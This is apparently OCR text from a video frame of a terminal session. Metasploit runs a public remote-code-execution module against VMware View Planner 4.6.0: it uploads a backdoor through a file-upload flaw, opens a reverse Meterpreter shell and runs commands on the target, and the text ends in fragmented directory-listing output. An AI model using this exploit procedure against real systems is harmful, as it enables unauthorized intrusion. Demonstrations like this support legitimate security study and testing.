 Activities
Terminal
./msfconsole
Id Name
-- ----
0 VMware View Planner 4.6.0
msf6 exploit(linux/http/vmware_view_planner_4_6_uploadlog_rce) > exploit
[*] Started reverse TCP handler on 172.27.241.235:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target appears to be vulnerable. Vulnerable log_upload_wsgi.py file identified!
[*] Uploading backdoor to system via the arbitrary file upload vulnerability!
[+] Backdoor uploaded!
[*] Sending request to execute the backdoor!
[*] Sending stage (39336 bytes) to 172.27.251.54
[*] Reuploading the original code to remove the backdoor!
[+] Original file restored, enjoy the shell!
[*] Meterpreter session 1 opened (172.27.241.235:4444 -> 172.27.251.54:59490) at 2021-04-06 09:34:52 -0500
meterpreter > getuid
Server username: apache
meterpreter > pwd
/
meterpreter > dir
exploit.dll
jdk-15.0.2
test-bind.py
qnap-qts-fw-
cryptor.py
test
ES-
DUAL_20210125
21 RAPID7